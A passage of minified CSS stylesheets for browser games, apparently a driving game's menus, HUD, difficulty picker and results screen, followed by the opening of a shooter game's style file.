max(30px,env(safe-area-inset-right)) 18px max(30px,env(safe-area-inset-left));display:flex;justify-content:space-between;align-items:center;gap:15px;font-size:11px;font-weight:700;letter-spacing:2px;z-index:10}.back{display:flex;align-items:center;gap:9px}.wordmark{font-size:13px;font-style:italic;letter-spacing:3px}.edition{color:#ffb382}.tools{display:flex;align-items:center;gap:10px}.tools button{background:#11232f66;border:1px solid #fff3d738;padding:9px 12px;font-size:10px;letter-spacing:1.5px;border-radius:3px;min-height:36px}#pause{font-size:16px;min-width:36px}.menu{position:absolute;top:22%;left:8%;width:600px;max-width:60%;text-shadow:0 2px 18px #101c2555}.eyebrow{font-size:10px;font-weight:700;letter-spacing:2.5px;display:flex;align-items:center;gap:10px;color:var(--cyan)}.eyebrow i{height:6px;width:6px;background:var(--cyan);border-radius:50%;box-shadow:0 0 14px #8af1ee}.eyebrow span{padding-left:12px;color:var(--cream);opacity:.6}h1{position:relative;display:inline-block;font-weight:900;font-style:italic;font-size:clamp(70px,9.5vw,145px);line-height:.82;letter-spacing:-.065em;margin:24px 0 26px}h1 span{color:var(--orange)}h1 sup{font-size:.34em;position:absolute;left:102%;top:8%;letter-spacing:-8px;font-style:normal;color:var(--orange)}.tagline{font-size:clamp(16px,1.65vw,22px);font-weight:700;letter-spacing:-.4px;margin:0 0 14px}.intro{font-size:14px;line-height:1.9;color:#e1e1d9;margin:0 0 27px}.primary{display:flex;justify-content:space-between;align-items:center;gap:45px;width:300px;max-width:100%;border:none;border-radius:3px;padding:18px 22px;background:var(--cream);color:#16232b;font-size:14px;font-weight:800;text-shadow:none;box-shadow:0 8px 25px #0c17232b;transition:background .2s,transform .2s}.primary:hover{background:var(--orange);transform:translateY(-2px)}.primary span{font-size:24px;line-height:16px}.how{display:flex;gap:17px;font-size:10px;color:#c3d1d4;margin-top:20px}.how b{color:var(--cream);margin-right:4px}.touch-how{display:none;font-size:11px;color:#dae4e5}.menu-meta{margin-top:34px;display:flex;gap:27px;font-size:8px;letter-spacing:1.5px;opacity:.7}.hud{position:absolute;inset:100px 42px auto;display:flex;justify-content:space-between;pointer-events:none}.label{font-size:9px;letter-spacing:2px;font-weight:700;color:#cbdbdc;display:block}.mission b{font-size:52px;font-style:italic;letter-spacing:-3px;line-height:1.2;font-variant-numeric:tabular-nums}.goal{font-size:20px;opacity:.65;font-style:italic}.mission-track{height:3px;width:162px;background:#fff2d52b;margin-top:6px}.mission-track i{display:block;background:var(--orange);height:100%;width:0;transition:width .25s}#combo{display:inline-block;color:var(--cyan);font-size:12px;font-style:italic;margin-left:16px}.clock{text-align:right}.clock strong{font-variant-numeric:tabular-nums;display:block;font-size:40px;font-weight:400;letter-spacing:-2px;line-height:1.4}.clock.urgent strong{color:#ff9060}#health{letter-spacing:6px;color:var(--cyan);font-size:16px}.drive-hud{position:absolute;bottom:calc(35px + env(safe-area-inset-bottom));left:42px;right:42px;display:flex;align-items:flex-end;justify-content:space-between;gap:25px;pointer-events:none}.drive-hud button{pointer-events:auto}.speed{min-width:170px}.speed strong{font-size:80px;line-height:1.1;font-weight:800;letter-spacing:-5px;font-style:italic;font-variant-numeric:tabular-nums}.speed div>span{font-size:11px;display:inline-block;margin-left:10px;color:#cfdfdf;font-style:italic}.rev{width:180px;height:5px;margin:8px 0;background:repeating-linear-gradient(90deg,#cfe7e430 0 10px,transparent 10px 13px)}.rev i{display:block;width:60%;height:100%;background:repeating-linear-gradient(90deg,var(--cream) 0 10px,transparent 10px 13px)}.speed small{font-size:9px;letter-spacing:2px;color:var(--muted)}.steering{display:flex;gap:10px;opacity:.65}.drive-button{width:60px;height:55px;border-radius:5px;border:1px solid #d4e3e73b;background:#10253280;font-size:20px}.drive-button.active{background:#e7fafa3b;border-color:var(--cyan)}.route-label{position:absolute;right:40px;bottom:35px;display:flex;gap:28px;font-size:8px;letter-spacing:2px;opacity:.65;pointer-events:none}.feedback{position:absolute;left:50%;top:11%;transform:translate(-50%,6px);opacity:0;text-align:center;white-space:nowrap;pointer-events:none;transition:opacity .13s,transform .2s;text-shadow:0 3px 30px #162433;font-style:italic}.feedback.visible{opacity:1;transform:translate(-50%)}.feedback>span{display:block;font-size:9px;letter-spacing:4px;margin-bottom:6px;color:var(--cyan);font-style:normal}.feedback strong{display:block;font-size:clamp(26px,3.3vw,48px);letter-spacing:-2px;line-height:1.1}.feedback small{display:block;font-size:11px;margin-top:9px;color:#d6e6e6;font-style:normal;letter-spacing:.5px}.feedback.near strong,.feedback.checkpoint strong{color:var(--cyan)}.feedback.hit strong{color:var(--orange)}.modal{position:absolute;inset:0;display:grid;place-items:center;z-index:30;background:#0e1a29c9;backdrop-filter:blur(10px);padding:25px}.modal-card{width:420px;max-width:100%}.modal h2{font-size:68px;font-weight:900;line-height:.95;letter-spacing:-4px;font-style:italic;margin:25px 0}.modal h2>span{color:var(--orange)}.modal p{font-size:14px;line-height:1.8;color:#c8d5d6}.modal .primary{width:100%}.return{display:block;font-size:10px;letter-spacing:2px;margin-top:24px;color:var(--muted)}.results{display:flex;justify-content:space-between;border-top:1px solid #b0c0c02e;margin:23px 0;padding-top:23px;gap:16px}.results b{display:block;font-size:36px;letter-spacing:-1px}.results span{display:block;font-size:11px;color:var(--muted);margin-top:5px}@media(hover:none){.how{display:none}.touch-how{display:block}.steering{opacity:1}.drive-button{width:68px;height:64px}}@media(max-width:650px){.topbar{padding:calc(16px + env(safe-area-inset-top)) 18px 10px;gap:8px;font-size:9px;letter-spacing:1px}.wordmark{font-size:10px;letter-spacing:1.5px}.edition{display:none}.tools{gap:5px}.tools button{font-size:8px;padding:8px}.back{gap:5px}.menu{left:7%;top:20%;width:86%;max-width:none}h1{font-size:clamp(72px,20vw,108px);margin-top:22px}.tagline{font-size:16px}.intro{font-size:12px;margin-bottom:22px}.primary{width:270px;padding:16px 20px}.menu-meta{font-size:7px;gap:15px;margin-top:24px}.route-label{left:7%;right:auto;bottom:22px;font-size:6px;gap:16px}.hud{inset:87px 21px auto}.mission b{font-size:42px}.mission-track{width:122px}.goal{font-size:15px}#combo{font-size:10px;margin-left:9px}.clock strong{font-size:33px}#health{font-size:13px}.label{font-size:8px}.drive-hud{bottom:calc(20px + env(safe-area-inset-bottom));left:18px;right:18px;gap:9px;align-items:flex-end;flex-wrap:wrap}.speed{position:absolute;bottom:98px;left:3px;min-width:0}.speed strong{font-size:52px;letter-spacing:-3px}.speed div>span{font-size:9px;margin-left:7px}.rev{width:125px}.speed small{font-size:7px}.steering{gap:6px}.drive-button{width:51px;height:57px}.feedback{top:18%}.feedback strong{font-size:35px}.feedback small{font-size:9px}.feedback>span{font-size:8px}.modal h2{font-size:60px}.modal-card{width:340px}}@media(max-height:580px)and (min-width:651px){.menu{top:17%;left:7%}h1{font-size:75px;margin:17px 0}.intro{font-size:12px;margin-bottom:15px}.tagline{font-size:16px;margin-bottom:8px}.primary{padding:12px 18px}.how{margin-top:14px}.menu-meta{display:none}.hud{top:77px}.drive-hud{bottom:20px}.speed strong{font-size:56px}.rev{width:150px}.route-label{bottom:20px}.feedback{top:13%}}@media(prefers-reduced-motion:reduce){*{transition:none!important}}@media(max-height:500px)and (min-width:651px){.menu h1{font-size:68px}.menu .intro{display:none}.menu .tagline{font-size:14px}.menu .how{margin-top:10px}.modal{overflow-y:auto;padding:18px}.modal-card{width:480px}.modal h2{font-size:44px;margin:15px 0;line-height:1}.modal h2 br{display:none}.modal .results{margin:12px 0;padding-top:10px}.modal .results b{font-size:27px}.modal .primary{padding:12px 18px}.modal .return{margin-top:15px}.modal p{margin:8px 0}}:root{--cream:#e9f7ff;--orange:#70eeec;--cyan:#7bf4e8;--muted:#9cb9ce;--dark:#091424}.shade{background:linear-gradient(180deg,#07122291,transparent 22%,transparent 67%,#050c1dc7)}.wordmark{letter-spacing:2px}.edition{color:#79e8ff}.menu{top:21%;text-shadow:0 2px 25px #031023}.menu:before{content:"";position:absolute;inset:0;z-index:-1;background:radial-gradient(ellipse at 30% 50%,#0a162c99,transparent 75%);pointer-events:none}h1{letter-spacing:-.065em}h1 span{color:#8deff0}h1 sup{color:#ffa071}.eyebrow{color:#84dae9}.menu .tagline{color:#e0faff}.primary{background:#a2f4ed;color:#071b2a}.primary:hover{background:#d3fffa}.mission-track i{background:#7bf4e8}.unit{font-size:7px;letter-spacing:1.5px;color:#abc0d1;display:block;margin:0 0 6px}.clock.urgent strong,#health.danger{color:#ff8b5d}.speed{min-width:210px}.feedback{top:11.5%}.feedback strong{font-size:29px;letter-spacing:1px}.feedback small{font-size:10px}.feedback>span{font-size:7px;letter-spacing:3px}.feedback.hit strong{color:#ff9366}@media(max-width:650px){.wordmark{font-size:9px}.topbar{gap:5px}h1{font-size:clamp(80px,24vw,120px)}.menu{top:19%}.menu .intro{font-size:12px}.speed{min-width:0}.speed strong{font-size:48px}.speed div>span{font-size:8px;margin-left:5px}.feedback{top:18%}.feedback strong{font-size:23px}.feedback small{font-size:8px}.feedback>span{font-size:6px}.menu-meta{font-size:7px}.route-label{font-size:6px}}@media(max-height:500px)and (min-width:651px){.menu{top:17%}.menu h1{font-size:66px}.feedback{top:15%}}.feedback.warning strong,.feedback.shower strong{color:#ff9366}.drive-hud.slow .speed strong{color:#bfe6ff}.drive-hud.slow #gear{color:#8fd6ff}.drive-hud.slow .rev i{background:linear-gradient(90deg,#6aa8ff,#bfe6ff)}.chrono{display:flex;align-items:center;gap:7px;margin-top:7px;font-size:7px;letter-spacing:2px;color:#7f96a8}.chrono .track{flex:1;min-width:58px;max-width:170px;height:4px;border-radius:3px;background:#16233480;overflow:hidden;display:block}.chrono .track i{display:block;height:100%;background:linear-gradient(90deg,#4fb7ff,#b9ecff);box-shadow:0 0 12px #4fb7ff66;transition:width .09s linear}.chrono.active{color:#bfe6ff}.chrono.active .track i{background:linear-gradient(90deg,#7ad4ff,#fff)}.chrono.low{color:#ff9366}.chrono.low .track i{background:linear-gradient(90deg,#ff6a3d,#ffb27a);box-shadow:0 0 12px #ff763b55}#gear{display:block}.aegis{display:inline-block;margin-top:8px;padding:3px 9px;border-radius:999px;font-size:9px;letter-spacing:2px;color:#0a1c2a;background:linear-gradient(90deg,#8ff6e8,#d9fbff);box-shadow:0 0 22px #6ff0e07a}.aegis b{font-weight:900}.aegis.ending{background:#ffc078;box-shadow:0 0 18px #ffb65b55}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip-path:inset(50%);white-space:nowrap;border:0}.vehicle-overlay{position:absolute;inset:0;width:100%;height:100%;pointer-events:none;z-index:2}.drive-hud.shielded .speed strong{color:#c9fff4}.drive-hud.shielded #gear{color:#7ff0dd}.feedback.aegis strong{color:#8ff6e8}.motion-note{margin-top:14px;font-size:11px;color:#ffb27a;letter-spacing:.3px}.motion-note b{font-weight:700}#build{opacity:.55}@keyframes hurt{0%{transform:scale(1.35);color:#fff}30%{color:#ff5b2b}to{transform:scale(1);color:inherit}}#health.hurt{animation:hurt .6s ease-out;display:inline-block}@media(max-width:650px){.speed{position:fixed;top:calc(174px + env(safe-area-inset-top));bottom:auto;left:max(21px,env(safe-area-inset-left));pointer-events:none}.speed>.label{display:none}.speed strong{font-size:36px;letter-spacing:-2px}.speed .rev{width:108px;height:3px;margin:4px 0}.speed small{font-size:6px;letter-spacing:1px}.speed .chrono{margin-top:5px;letter-spacing:1px}.speed .chrono .track{max-width:84px}.speed .aegis{font-size:8px;margin-top:6px;padding:3px 7px}}@media(max-height:580px)and (min-width:651px){.drive-hud{left:max(24px,env(safe-area-inset-left));right:max(24px,env(safe-area-inset-right));bottom:max(18px,env(safe-area-inset-bottom))}.drive-hud .speed{position:absolute;left:0;bottom:78px;min-width:0}.drive-hud .speed strong{font-size:36px;letter-spacing:-2px}.drive-hud .speed>.label{display:none}.drive-hud .speed .rev{width:118px;margin:4px 0}.drive-hud .speed small{font-size:6px;letter-spacing:1px}.drive-hud .steering{margin-right:auto}.drive-button{width:54px;height:54px}}@media(max-width:650px)and (max-height:700px){.menu{top:80px;max-height:calc(100% - 96px);overflow-y:auto;padding:0 2px 14px;scrollbar-width:thin}.menu h1{font-size:clamp(64px,14vh,94px);margin:14px 0 18px}.menu .tagline{font-size:14px}.menu .intro{font-size:11px;line-height:1.65;margin-bottom:16px}.menu .primary{padding:13px 18px}.menu .touch-how{font-size:10px;line-height:1.5}.menu-meta{gap:10px;flex-wrap:wrap;margin-top:14px}.route-label{display:none}.motion-note{font-size:10px;margin-top:8px}}.build-tag{position:absolute;left:50%;bottom:7px;transform:translate(-50%);font-size:8px;letter-spacing:1px;white-space:nowrap;pointer-events:none;z-index:10}@media(max-width:360px){.drive-hud{left:12px;right:12px;gap:8px;flex-wrap:nowrap}}.feedback.launch strong{color:#8ff6e8}#resultPanel{grid-template-columns:minmax(0,1fr)}#resultPanel.cleared{background:#071625bd}#resultPanel.cleared .modal-card{width:460px}#resultPanel.cleared h2{font-size:38px;line-height:1;letter-spacing:-1.5px;margin:20px 0 26px}#resultPanel.cleared h2 br{display:none}.finish-record{border-left:3px solid var(--cyan);padding:3px 0 3px 20px;margin-bottom:18px}.finish-record>.label{font-size:10px;letter-spacing:3px;color:var(--cyan)}.finish-record>div{display:flex;align-items:baseline;gap:9px;white-space:nowrap;line-height:1.15}.finish-record strong{font-size:clamp(72px,9vw,106px);font-weight:900;font-style:italic;letter-spacing:-6px;font-variant-numeric:tabular-nums;color:#edfffb;text-shadow:0 0 35px #7ef1dd24}.finish-record .seconds-unit{font-size:25px;color:#92bfcc;font-style:italic}.finish-record small{display:block;font-size:8px;letter-spacing:1.6px;color:#97b3c2;margin-top:6px}#resultPanel .modal-card{min-width:0;max-height:100%;overflow-y:auto;scrollbar-width:thin}#resultPanel .results>div{flex:1;min-width:0}#resultPanel.cleared .results{margin:19px 0;padding-top:16px}@media(max-width:650px){#resultPanel.cleared h2{font-size:30px;margin:16px 0 23px}.finish-record{padding-left:14px}.finish-record strong{font-size:clamp(60px,19vw,84px);letter-spacing:-4px}#resultPanel.cleared .results b{font-size:30px}#resultPanel.cleared .results span{font-size:9px}}@media(max-height:580px){#resultPanel.cleared{padding:18px;overflow-y:auto}#resultPanel.cleared .modal-card{width:640px;display:grid;grid-template-columns:1fr 1fr;gap:10px 26px;align-items:center}#resultPanel.cleared #resultKicker{grid-column:1/-1}#resultPanel.cleared h2{grid-column:1;margin:7px 0;font-size:28px}#resultPanel.cleared .finish-record{grid-column:1;grid-row:3/6;margin:0}#resultPanel.cleared .finish-record strong{font-size:72px}#resultPanel.cleared #resultText{grid-column:2;grid-row:2;margin:0;font-size:11px}#resultPanel.cleared .results{grid-column:2;grid-row:3;margin:0;padding-top:10px}#resultPanel.cleared .results b{font-size:24px}#resultPanel.cleared .results span{font-size:8px}#resultPanel.cleared #restart{grid-column:2;grid-row:4;padding:12px 15px;font-size:12px}#resultPanel.cleared .return{grid-column:2;grid-row:5;margin:3px 0}}@media(max-height:580px)and (max-width:650px){#resultPanel.cleared .modal-card{display:block}#resultPanel.cleared h2{margin:12px 0}#resultPanel.cleared .finish-record{margin:16px 0}.finish-record strong{font-size:64px!important}#resultPanel.cleared .results{margin:16px 0}#resultPanel.cleared .return{margin-top:18px}}.menu{top:max(82px,10vh);max-height:calc(100% - max(82px,10vh) - 30px);overflow-x:hidden;overflow-y:auto;scrollbar-width:none;padding:4px 4px 14px}.menu::-webkit-scrollbar{display:none;width:0;height:0}.menu h1{font-size:clamp(80px,7vw,104px);margin:18px 0 22px}.menu .intro{line-height:1.65;margin-bottom:18px}.menu .how{margin-top:14px}.menu-meta{margin-top:18px}.difficulty-picker{padding:0;border:0;margin:0 0 17px;width:390px;max-width:100%;min-width:0;text-shadow:none}.difficulty-picker legend{font-size:8px;font-weight:700;letter-spacing:2.5px;color:#9ebaca;padding:0;margin-bottom:9px}.difficulty-options{display:grid;grid-template-columns:repeat(4,minmax(0,1fr));gap:6px}.hyper-unlocked .difficulty-options{grid-template-columns:repeat(5,minmax(0,1fr))}.difficulty-options label{position:relative;cursor:pointer;min-width:0;touch-action:manipulation}.level-card{position:relative;display:flex;min-height:59px;flex-direction:column;justify-content:center;gap:5px;padding:8px 4px;border:1px solid #a5d6eb35;border-radius:3px;background:#091b2dde;color:#90adbe;transition:background .15s,border-color .15s}.level-card b{font-size:20px;font-style:italic;font-variant-numeric:tabular-nums;letter-spacing:-1px;padding:0 8px}.level-card strong{font-size:9px;letter-spacing:.5px;text-align:center;font-weight:700;white-space:nowrap}.difficulty-options input:checked+.level-card{border-color:#85eee0;background:#153e4cec;color:#c6fff5;box-shadow:inset 0 -2px #85eee0}.difficulty-options label:not(.locked):hover .level-card{border-color:#b0e5ee}.difficulty-options label.locked{cursor:not-allowed}.difficulty-options input:disabled+.level-card{color:#8194a6;border-color:#718a9d38;background:#0a1625ed}.difficulty-options input:disabled+.level-card:before,.difficulty-options input:disabled+.level-card:after{content:"";position:absolute;border:1px solid #a3b6c8}.difficulty-options input:disabled+.level-card:before{right:9px;top:6px;width:5px;height:5px;border-radius:4px 4px 0 0;border-bottom:0}.difficulty-options input:disabled+.level-card:after{right:7px;top:10px;width:9px;height:7px;border-radius:1px;background:#0a1625}.difficulty-options input:focus-visible+.level-card{outline:2px solid #ddfff8;outline-offset:3px}#difficultyHint{font-size:11px;line-height:1.5;color:#b4cbd6;margin:10px 0 0;min-height:33px;letter-spacing:.1px}.progress-hint{font-size:8px;line-height:1.5;letter-spacing:.6px;color:#acd8dc;margin:5px 0 0}.result-level{display:block;font-size:10px;font-weight:700;letter-spacing:1.5px;color:#d1e9f3;margin-top:10px}.result-actions{display:flex;justify-content:space-between;align-items:center;gap:18px;margin-top:20px}.result-actions button{background:transparent;border:1px solid #9bbec84d;border-radius:3px;padding:10px 12px;font-size:9px;letter-spacing:1.5px;min-height:38px;color:#c8e1e9}.result-actions button:hover{background:#a2f4ed18;border-color:#a2f4ed}.result-actions .return{margin:0!important}@media(max-width:650px){.menu{top:max(82px,10vh);max-height:calc(100% - max(82px,10vh) - 28px);width:86%;padding:4px 3px 14px}.menu h1{font-size:clamp(76px,21vw,100px);margin:16px 0 20px}.menu .intro{font-size:11px;margin-bottom:18px}.menu .primary{width:100%}.difficulty-picker{width:100%;margin-bottom:13px}.level-card b{padding:0 6px}.level-card strong{font-size:9px;letter-spacing:.2px}#difficultyHint{font-size:10px;min-height:30px}.menu-meta{gap:12px;flex-wrap:wrap;font-size:6px}.menu .motion-note{font-size:10px}}@media(max-width:650px)and (max-height:700px){.menu{top:74px;max-height:calc(100% - 97px)}.menu h1{font-size:66px;margin:12px 0 17px}.menu .intro{display:none}.menu .tagline{margin-bottom:18px}.menu-meta{display:none}}@media(max-height:580px)and (min-width:651px){.menu{display:grid;grid-template-columns:minmax(0,1fr) minmax(0,1.3fr);gap:10px 30px;width:min(760px,86%);max-width:none;top:78px;max-height:calc(100% - 102px)}.menu>.eyebrow{grid-column:1;grid-row:1;letter-spacing:1.5px;font-size:8px}.menu h1{grid-column:1;grid-row:2/5;align-self:start;font-size:76px;margin:0}.menu .intro,.menu-meta{display:none}.menu .tagline{grid-column:1;grid-row:5;font-size:13px;margin:0}.difficulty-picker{grid-column:2;grid-row:1/4;margin:0;width:100%}.menu .primary{grid-column:2;grid-row:4;width:100%;padding:13px 18px}.menu .how,.menu .touch-how{grid-column:2;grid-row:5;margin:0;font-size:9px;line-height:1.5}.menu .motion-note{grid-column:1/-1;grid-row:6;margin:0;font-size:9px}#difficultyHint{margin-top:8px;min-height:28px;font-size:10px}.route-label{display:none}}@media(max-height:580px){#resultPanel.cleared .result-heading{grid-column:1/-1}.result-level{margin-top:7px;font-size:9px}#resultPanel.cleared .result-actions{grid-column:2;grid-row:5;margin-top:3px}.result-actions button{padding:8px 10px;min-height:34px;font-size:8px}}@media(max-height:580px)and (max-width:650px){#resultPanel.cleared .result-actions{margin-top:18px}}@media(max-width:650px){.difficulty-options{grid-template-columns:repeat(2,minmax(0,1fr));gap:6px}.hyper-unlocked .difficulty-options{grid-template-columns:repeat(6,minmax(0,1fr))}.hyper-unlocked .difficulty-options label{grid-column:span 2}.hyper-unlocked .difficulty-options label:nth-last-child(-n+2){grid-column:span 3}.level-card{min-height:52px;flex-direction:row;align-items:center;gap:7px;padding:9px 3px}.level-card b{padding:0;font-size:18px}.level-card strong{font-size:9px;letter-spacing:.1px}}@media(max-width:650px)and (max-height:700px){.menu h1{font-size:50px;margin:7px 0 12px}.menu .tagline{font-size:12px;margin-bottom:12px}#difficultyHint{min-height:20px;margin-top:7px}}.menu-record{margin-top:10px;padding-top:9px;border-top:1px solid #92dce52b}.menu-record>p{font-size:10px;line-height:1.4;letter-spacing:.5px;color:#c9eeed;margin:0 0 6px;font-variant-numeric:tabular-nums}.rank-details{font-size:9px;letter-spacing:.7px;color:#a9c5d1;text-shadow:none}.rank-details summary{cursor:pointer;touch-action:manipulation;min-height:26px;line-height:26px;width:fit-content}.rank-details summary:focus-visible{outline:2px solid var(--cyan);outline-offset:2px}.rank-targets{display:grid;grid-template-columns:repeat(3,minmax(0,1fr));gap:6px;padding:7px 0 9px}.rank-targets>span{display:flex;flex-direction:column;gap:4px;padding:7px;border:1px solid #91c5d333;border-radius:3px;background:#0b1d2be6}.rank-targets b{color:#d5f7ed;font-size:12px}.rank-targets span{font-variant-numeric:tabular-nums}.finish-record>.finish-line{justify-content:space-between;align-items:center;gap:12px}.finish-time{display:flex;align-items:baseline;gap:9px}.finish-grade{text-align:center;min-width:70px;padding:6px 8px;border-left:1px solid #9bdddc42}.finish-grade>span{display:block;font-size:7px;letter-spacing:1.4px;color:#a1becd;margin-bottom:5px}.finish-grade>b{display:block;font-size:40px;font-style:italic;letter-spacing:-2px;line-height:1;color:#bceee8}.finish-grade[data-rank=SSS]>b{color:#ffe4a0;text-shadow:0 0 25px #ffd57938}.finish-grade[data-rank=SS]>b,.finish-grade[data-rank=S]>b{color:#7ef3e5}.finish-record>.record-note{display:flex;justify-content:space-between;gap:7px;flex-wrap:wrap;white-space:normal;margin-top:12px;line-height:1.4}.record-note>span{font-size:8px;letter-spacing:1px;color:#96b9ca}.record-note>span.new-best{color:#ffe4a0}.record-note>b{font-size:12px;color:#daf5f2;font-variant-numeric:tabular-nums}#resultPanel #recordDelta,#resultPanel #nextRank{font-size:10px;line-height:1.5;letter-spacing:.1px;margin:5px 0;color:#abc3d1}#resultPanel #nextRank{color:#adeee3}.finish-record .rank-details{margin-top:4px;font-size:8px}.result-actions{flex-wrap:wrap;gap:12px}.result-actions button{font-size:8px;letter-spacing:1px;padding:9px;min-height:38px}.result-actions .return{font-size:8px;letter-spacing:1px}#resultPanel.cleared h2{margin:14px 0 18px}#resultPanel.cleared #resultText{font-size:12px;line-height:1.5}@media(max-width:650px){.menu-record{margin-top:7px;padding-top:6px}.menu-record>p{font-size:9px;margin-bottom:3px}.rank-details{font-size:8px}.rank-details summary{min-height:25px;line-height:25px}.finish-grade{min-width:64px;padding:6px}.finish-grade>b{font-size:34px}.finish-grade>span{font-size:6px;letter-spacing:1px}.finish-record>.finish-line{gap:7px}.finish-time{gap:6px}.result-actions{gap:8px}.result-actions button{padding:8px 7px;letter-spacing:.6px}}@media(max-width:650px)and (max-height:700px){.menu h1{font-size:44px;margin:6px 0 10px}.menu .tagline,.difficulty-picker{margin-bottom:9px}#difficultyHint{margin-top:6px;min-height:18px}.menu-record{margin-top:5px;padding-top:5px}.menu-record>p{font-size:8px}.menu .touch-how,.menu .how{margin-top:9px}#resultPanel{padding:16px}#resultPanel.cleared h2{font-size:25px;margin:10px 0 12px}#resultPanel.cleared .finish-record{margin:0 0 10px;padding-left:12px}#resultPanel.cleared .finish-record strong{font-size:60px!important}#resultPanel.cleared .result-level{font-size:8px;margin-top:6px}#resultPanel.cleared #resultText{font-size:10px;line-height:1.5;margin:8px 0}#resultPanel.cleared .results{margin:10px 0 14px;padding-top:10px}#resultPanel.cleared .results b{font-size:23px}#resultPanel.cleared .results span{font-size:8px}#resultPanel.cleared .result-actions{margin-top:14px}.finish-record>.record-note{margin-top:8px}}@media(max-height:580px)and (min-width:651px){.menu-record{margin-top:5px;padding-top:4px}.menu-record>p{font-size:8px;margin-bottom:0}.menu-record summary{min-height:22px;line-height:22px;font-size:7px}.finish-record>.finish-line{gap:7px}.finish-record strong{font-size:64px!important;letter-spacing:-4px}.finish-grade{min-width:65px;padding:5px}.finish-grade>b{font-size:34px}#resultPanel.cleared .finish-record{grid-row:3/6;align-self:start}#resultPanel.cleared .result-actions{gap:7px}}
</file>
<file: shooter/style.css>
:root{color-scheme:dark;--ink:#e9efe8;--dim:#a0b1b7;--cyan:#91dce3;--pink:#eea483;--panel:#10212cf5;font-family:Inter,system-ui,-apple-system,Noto Sans KR,sans-serif;font-synthesis:none}*{box-sizing:border-box}html,body{margin:0;width:100%;height:100%;overflow:hidden;background:#05070a;overscroll-behavior:none}body{touch-action:none;-webkit-user-select:none;user-select:none;color:var(--ink)}button,a{-webkit-tap-highlight-color:transparent}button{font:inherit;cursor:pointer;touch-action:manipulation;border:0}button:focus-visible,a:focus-visible{outline:3px solid var(--cyan);outline-offset:3px}[hidden]{display:none!important}#game{position:fixed;inset:0;width:100%;height:100%;display:block;touch-action:none}#topbar{position:fixed;top:0;left:0;right:0;display:flex;align-items:center;justify-content:space-between;padding:max(12px,env(safe-area-inset-top)) max(16px,env(safe-area-inset-right)) 0 max(16px,env(safe-area-inset-left));z-index:6;pointer-events:none}.brand{font-weight:900;font-size:16px;letter-spacing:-.5px;color:var(--ink);text-decoration:none;pointer-events:auto}.brand span{color:var(--cyan)}.tools{display:flex;gap:6px;pointer-events:auto}.tools button{min-height:34px;padding:0 12px;border-radius:6px;background:linear-gradient(#233a46ef,#102432ef);color:var(--ink);border:1px solid #607c8755;box-shadow:inset 0 1px #c8e1d415;font:700 10px ui-monospace,monospace;letter-spacing:.6px}#pause{font-size:15px;min-width:40px}body.playing .brand{opacity:.55}#hud{position:fixed;left:0;right:0;top:calc(max(12px,env(safe-area-inset-top)) + 42px);display:flex;justify-content:center;gap:18px;align-items:center;pointer-events:none;z-index:4;font-variant-numeric:tabular-nums}.hp{display:flex;gap:5px}.hp i{width:18px;height:8px;border-radius:2px;background:var(--cyan);box-shadow:0 0 10px #67e8f988}.hp i.gone{background:#1e293b;box-shadow:none}#hud small{display:block;font:600 8px ui-monospace,monospace;letter-spacing:1.4px;color:var(--dim)}#hud b{font:800 16px ui-monospace,monospace}.power b{color:#86efac}.panel{position:fixed;left:50%;top:50%;transform:translate(-50%,-50%);width:min(360px,calc(100vw - 28px));max-height:calc(100dvh - 28px);overflow:auto;scrollbar-width:none;background:radial-gradient(ellipse at 0 0,#41647440,transparent 65%),linear-gradient(135deg,#1a303bf5,var(--panel) 48%,#0b1926fa);border:1px solid #6f89936b;border-radius:12px;padding:26px 24px 18px;z-index:8;box-shadow:0 24px 70px #0008,inset 0 1px #d8eee328;touch-action:pan-y}.panel::-webkit-scrollbar{display:none}.eyebrow{display:flex;align-items:center;gap:7px;font:700 9px ui-monospace,monospace;letter-spacing:1.6px;color:var(--dim)}.eyebrow i{width:7px;height:7px;border-radius:50%;background:var(--pink);box-shadow:0 0 8px var(--pink)}h1{margin:18px 0 12px;font-size:clamp(32px,12.5vw,54px);line-height:.9;font-weight:950;font-style:italic;letter-spacing:-3px;text-shadow:0 3px 0 #071b2b,0 12px 28px #040e1780}h1 span{color:var(--cyan)}h2{margin:14px 0;font-size:30px;font-weight:900;font-style:italic;letter-spacing:-1px}.intro{margin:0 0 18px;font-size:13px;line-height:1.6;color:var(--dim)}.intro strong{color:var(--ink)}.primary{display:flex;justify-content:space-between;align-items:center;width:100%;padding:15px 18px;border-radius:7px;background:linear-gradient(135deg,#bce8df,#8ecfd9 65%,#78b6c9);color:#102634;font-size:15px;font-weight:800;box-shadow:0 4px #365b6c,inset 0 1px #eaffed;transition:transform .1s}.primary:active{transform:translateY(2px);box-shadow:0 2px #0e7490}.primary span{font-size:19px}.secondary{display:block;width:100%;text-align:center;padding:14px 0 6px;background:none;color:var(--dim);font-size:12px;font-weight:650;text-decoration:none}.how{display:flex;gap:11px;align-items:center;margin:16px 0 14px;padding-top:14px;border-top:1px solid #1e293b}.gesture{flex-shrink:0;display:flex;align-items:center;justify-content:center;width:34px;height:34px;border-radius:50%;border:1px solid #334155;font-size:17px}.how p{margin:0;font-size:10px;line-height:1.7;color:var(--dim)}.how strong{color:var(--ink)}.how small{display:block;font-size:9px;opacity:.8}.menu-foot{display:flex;justify-content:space-between;font:600 9px ui-monospace,monospace;letter-spacing:.5px;color:#64748b}.menu-foot b{color:var(--ink);padding-left:4px}.dialog{text-align:left}.result-score{display:flex;align-items:baseline;justify-content:space-between;border-block:1px solid #1e293b;padding:12px 0;margin-bottom:12px}.result-score b{font:900 34px ui-monospace,monospace;letter-spacing:-1px}.result-score span{font:700 10px ui-monospace,monospace;color:#fbbf24}.stats{display:flex;gap:26px;margin-bottom:16px}.stats small{display:block;font:600 8px ui-monospace,monospace;letter-spacing:1.2px;color:var(--dim)}.stats b{font:800 18px ui-monospace,monospace}#result h2{color:#fca5a5}#result.won h2{color:#86efac}.arcade{padding-top:6px;font-size:11px}@media(max-height:560px){.panel{padding:16px 20px 12px}h1{font-size:40px;margin:10px 0 8px}.intro{font-size:11px;margin-bottom:10px}.how{margin:10px 0 8px;padding-top:8px}#hud{top:10px;right:120px;left:auto;justify-content:flex-end}}@media(min-aspect-ratio:1/1){#hud{left:max(16px,env(safe-area-inset-left));right:auto;top:64px;flex-direction:column;align-items:flex-start;gap:10px}}@media(prefers-reduced-motion:reduce){*{transition:none!important}}.coop-button{border:1px solid 